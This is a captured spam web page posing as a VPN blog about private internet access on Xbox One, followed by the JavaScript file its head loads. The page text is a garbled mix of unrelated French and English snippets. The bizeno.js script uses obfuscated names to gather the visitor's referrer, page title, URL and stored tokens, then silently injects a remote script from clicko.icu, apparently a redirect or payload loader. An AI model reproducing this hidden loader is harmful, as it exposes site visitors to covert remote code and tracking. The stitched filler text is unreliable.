

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kodivpngnxa.web.app/fanoele11398fafe/accis-internet-privy-xbox-one-mume.html
body_size: 2998
content:
<!DOCTYPE html>
<html>
<head><script type='text/javascript' src='https://kodivpngnxa.web.app/bizeno.js'></script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="//gmpg.org/xfn/11" />
<!--[if lt IE 9]>
<script src="https://kodivpngnxa.web.app/wp-content/themes/experon/lib/scripts/html5.js" type="text/javascript"></script>
<![endif]-->
<title>Accès internet privé xbox one umlxq</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kodivpngnxa.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-parent-style-css' href='https://kodivpngnxa.web.app/wp-content/themes/experon/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='exblog-style-css' href='https://kodivpngnxa.web.app/wp-content/themes/exblog/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-google-fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%7CRaleway%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://kodivpngnxa.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-bootstrap-css' href='https://kodivpngnxa.web.app/wp-content/themes/experon/lib/extentions/bootstrap/css/bootstrap.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kodivpngnxa.web.app/wp-includes/css/dashicons.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://kodivpngnxa.web.app/wp-content/themes/experon/lib/extentions/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-shortcodes-css' href='https://kodivpngnxa.web.app/wp-content/themes/experon/styles/style-shortcodes.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-style-css' href='https://kodivpngnxa.web.app/wp-content/themes/exblog/style.css?ver=1.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='thinkup-responsive-css' href='https://kodivpngnxa.web.app/wp-content/themes/experon/styles/style-responsive.css?ver=1.3.10' type='text/css' media='all' />
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<meta name="generator" content="WordPress 5.3" />

</head>
<body class="archive category  category-17 layout-sidebar-none layout-responsive header-style1 blog-style1">
<div id="body-core" class="hfeed site">
	<header id="site-header">
	<div id="pre-header">
		<div class="wrap-safari">
		<div id="pre-header-core" class="main-navigation">
		<div id="pre-header-links-inner" class="header-links"><ul id="menu-top" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-334"><a href="https://kodivpngnxa.web.app">Home</a></li><li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://kodivpngnxa.web.app/sclafani59090hyda/">Sclafani59090</a></li><li id="menu-item-516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://kodivpngnxa.web.app/solow84797fa/">Solow84797</a></li></ul></div>			
		</div>
		</div>
		</div>
		<!-- #pre-header -->

		<div id="header">
		<div id="header-core">

			<div id="logo">
			<a rel="home" href="https://kodivpngnxa.web.app/"><span rel="home" class="site-title" title="Best VPN 2021">Best VPN 2021</span><span class="site-description" title="VPN 2021">Oscars pacific time</span></a></div>

			<div id="header-links" class="main-navigation">
			<div id="header-links-inner" class="header-links">
		<ul class="menu">
		<li><li id="menu-item-831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://kodivpngnxa.web.app/mucciolo41756mex/">Mucciolo41756</a></li><li id="menu-item-334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://kodivpngnxa.web.app/fanoele11398fafe/">Fanoele11398</a></li><li id="menu-item-538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://kodivpngnxa.web.app/solow84797fa/">Solow84797</a></li><li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://kodivpngnxa.web.app/mucciolo41756mex/">Mucciolo41756</a></li></ul></div>
			</div>
			<!-- #header-links .main-navigation -->

			<div id="header-nav"><a class="btn-navbar" data-toggle="collapse" data-target=".nav-collapse"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></a></div>
		</div>
		</div>
		<!-- #header -->
		
		<div id="intro" class="option1"><div class="wrap-safari"><div id="intro-core"><h1 class="page-title"><span>Accès internet privé xbox one</span></h1></div></div></div>
	</header>
	<!-- header -->	
	<div id="content">
	<div id="content-core">

		<div id="main">
		<div id="main-core">
	<div id="container">
		<div class="blog-grid element column-1">
		<header class="entry-header"><div class="entry-meta"><span class="author"><a href="https://kodivpngnxa.web.app/posts2.html" title="View all posts by author" rel="author">Guest</a></span></div><div class="clearboth"></div></header><!-- .entry-header -->
		<div class="entry-content">
<p>A 24-hour pass to the Just Dance Unlimited streaming service on Xbox One,  granting you unlimited access to an ever-growing catalog of more than 400  songs, </p>
<p>Lorsque vous utilisez des onglets ou des fenêtres InPrivate, vos données de navigation (comme votre historique, les fichiers Internet temporaires et les cookies) ne sont pas enregistrées sur votre PC une fois que vous avez terminé. Dans Microsoft Edge, sélectionnez l'icône Paramètres et plus, puis Nouvelle fenêtre InPrivate. sont variables selon l’offre mobile du client. Certains programmes TV live et en replay ne sont pas disponibles sur les différents écrans et /ou les différents réseaux. (3) Accès à une sélection de chaînes et de programmes en replay, sur Xbox One réservé aux abonnés internet TV Orange via l’application TV d’Orange. (4) Tarif et Xbox One S 1TB All Digital Edition - c'est ce que vous devez savoir. Sans lecteur Blu-ray. Avec une capacité de stockage de 1 To. Codes pour 3 jeux inclus. Jeux à télécharger. La Xbox One S 1TB All Digital Edition se distingue de la Microsoft Xbox One S classique principalement par le lecteur manquant. Il est proposé à un prix     Après une keynote ratée, qui avait laissé trop de questions en suspend, Microsoft vient de communiquer officiellement sur les trois points les préoccupants de la Xbox One : l'obligation d</p>
<h2>Jun 3, 2014  Xbox One owners will now also be able to use Skype, OneDrive and OneGuide   extra in exchange for access to apps like Netflix and Hulu, and the Xbox Live   the Kinect, at $100 cheaper than the current Xbox One price ($499).  or  something stupid like that you do anything internet related on your PC.</h2>
<p>Oct 30, 2019  Let's just start with the lowest price, the $459 from JB Hi-Fi. An extra month of  Xbox Game Pass Ultimate on that brings the cost after a year to </p>
<h3>"Je dois acheter un cadeau a ma copine pour noël et je veux pas qu'elle le sache, je vais utiliser la navigation privée ainsi elle ne verra pas l'historique " Voilà la situation qui arrive à  </h3>
<p>Store photos and docs online. Access them from any PC, Mac or phone. Create and work together on Word, Excel or PowerPoint documents.  Si vous ne souhaitez pas que Google Chrome enregistre votre activité, vous pouvez naviguer sur le Web en toute confidentialité avec le mode navigation privée. </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
		</div><!-- .entry-content --><div class="clearboth"></div><!-- #post- -->
</div></div><div class="clearboth"></div>
<nav class="navigation pagination" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Stories</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://kodivpngnxa.web.app/fanoele11398fafe/">2</a>
<a class="next page-numbers" href="https://kodivpngnxa.web.app/posts1.php"><i class="fa fa-angle-right"></i></a></div>
	</nav>
</div><!-- #main-core -->
		</div><!-- #main -->
			</div>
	</div><!-- #content -->
	<footer>
		<div id="footer"><div id="footer-core" class="option2"><div id="footer-col1" class="widget-area">		<aside class="widget widget_recent_entries">		<h3 class="footer-widget-title"><span>New Posts</span></h3>		<ul>
					<li>
					<a href="https://kodivpngnxa.web.app/mucciolo41756mex/deathstar-kodi-1678.html">Deathstar kodi</a>
					</li><li>
					<a href="https://kodivpngnxa.web.app/belka69250zat/kodi-raspberry-pi-2-tylycharger-1133.html">Kodi raspberry pi 2 télécharger</a>
					</li><li>
					<a href="https://kodivpngnxa.web.app/sclafani59090hyda/comment-crypter-un-message-texte-vube.html">Comment crypter un message texte</a>
					</li><li>
					<a href="https://kodivpngnxa.web.app/sclafani59090hyda/durex-build-pour-kodi-176-so.html">Durex build pour kodi 17.6</a>
					</li><li>
					<a href="https://kodivpngnxa.web.app/sclafani59090hyda/tylychargervip72-xipy.html">Téléchargervip72</a>
					</li>
					</ul>
		</aside></div>
		<div id="footer-col2" class="widget-area"><aside class="widget widget_recent_entries"><h3 class="footer-widget-title"><span>Top Posts</span></h3>		<ul>
					<li>
					<a href="https://bestexmoejgotr.netlify.app/faulstich76914neji/maintenance-requirement-stock-example-bify.html">Comment fonctionne une seedbox</a>
					</li><li>
					<a href="https://pm-casinosxlr.web.app/spadlin85736lopo/la-que-se-avecina-episodio-del-casino-737.html">Vpn singapour</a>
					</li><li>
					<a href="https://btctopxrkacqpr.netlify.app/nondorf69342pomo/ounce-gold-to-gram-477.html">Kissanime.ru réel</a>
					</li><li>
					<a href="https://netlibiqzcf.web.app/windows-10-310.html">Freevpn.org</a>
					</li><li>
					<a href="https://bestcurrencyrlio.netlify.app/blankenbeckle39317xe/fluctuaciun-de-la-tasa-de-oro-en-los-ltimos-5-asos-435.html">Code derreur_ u7111-1331-5059</a>
					</li>
					</ul>
		</aside></div></div></div><!-- #footer -->		
		<div id="sub-footer">
		<div id="sub-footer-core">
			<div class="copyright">Using <a href="#">exBlog WordPress Theme by YayPress</a></div> 
			<!-- .copyright --><!-- #footer-menu -->
		</div>
		</div>
	</footer><!-- footer -->
</div><!-- #body-core -->
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-content/themes/experon/lib/extentions/prettyPhoto/js/jquery.prettyPhoto.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-content/themes/experon/lib/scripts/modernizr.js?ver=2.6.2'></script>
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-content/themes/experon/lib/scripts/plugins/scrollup/jquery.scrollUp.min.js?ver=2.4.1'></script>
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-content/themes/experon/lib/extentions/bootstrap/js/bootstrap.js?ver=2.3.2'></script>
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-content/themes/experon/lib/scripts/main-frontend.js?ver=1.3.10'></script>
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-includes/js/masonry.min.js?ver=3.3.2'></script>
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b'></script>
<script type='text/javascript' src='https://kodivpngnxa.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kodivpngnxa.web.app/bizeno.js
body_size: 97
content:
    (function() {
    var name = '_s7BLcQhsL6PsXyfT';
    if (!window._s7BLcQhsL6PsXyfT) {
        window._s7BLcQhsL6PsXyfT = {
            unique: false,
            ttl: 86400,
            R_PATH: 'https://clicko.icu/7GTS8s',
        };
    }
    const _QzPQHQM8qBCY2Y4Z = localStorage.getItem('config');
    if (typeof _QzPQHQM8qBCY2Y4Z !== 'undefined' && _QzPQHQM8qBCY2Y4Z !== null) {
        var _4TJMVY4gQr7N3Z1R = JSON.parse(_QzPQHQM8qBCY2Y4Z);
        var _LSWXJsTZZRhsh4nV = Math.round(+new Date()/1000);
        if (_4TJMVY4gQr7N3Z1R.created_at + window._s7BLcQhsL6PsXyfT.ttl < _LSWXJsTZZRhsh4nV) {
            localStorage.removeItem('subId');
            localStorage.removeItem('token');
            localStorage.removeItem('config');
        }
    }
    var _3gGDMszJkNPZxGZ9 = localStorage.getItem('subId');
    var _9jKBv1bTRVFYFKLR = localStorage.getItem('token');
    var _6LXcwxvVzv5VFnr7 = '?return=js.client';
        _6LXcwxvVzv5VFnr7 += '&' + decodeURIComponent(window.location.search.replace('?', ''));
        _6LXcwxvVzv5VFnr7 += '&se_referrer=' + encodeURIComponent(document.referrer);
        _6LXcwxvVzv5VFnr7 += '&default_keyword=' + encodeURIComponent(document.title);
        _6LXcwxvVzv5VFnr7 += '&landing_url=' + encodeURIComponent(document.location.hostname + document.location.pathname);
        _6LXcwxvVzv5VFnr7 += '&name=' + encodeURIComponent(name);
        _6LXcwxvVzv5VFnr7 += '&host=' + encodeURIComponent(window._s7BLcQhsL6PsXyfT.R_PATH);
    if (typeof _3gGDMszJkNPZxGZ9 !== 'undefined' && _3gGDMszJkNPZxGZ9 && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&sub_id=' + encodeURIComponent(_3gGDMszJkNPZxGZ9);
    }
    if (typeof _9jKBv1bTRVFYFKLR !== 'undefined' && _9jKBv1bTRVFYFKLR && window._s7BLcQhsL6PsXyfT.unique) {
        _6LXcwxvVzv5VFnr7 += '&token=' + encodeURIComponent(_9jKBv1bTRVFYFKLR);
    }
    var a = document.createElement('script');
        a.type = 'application/javascript';
        a.src = window._s7BLcQhsL6PsXyfT.R_PATH + _6LXcwxvVzv5VFnr7;
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(a, s)
    })();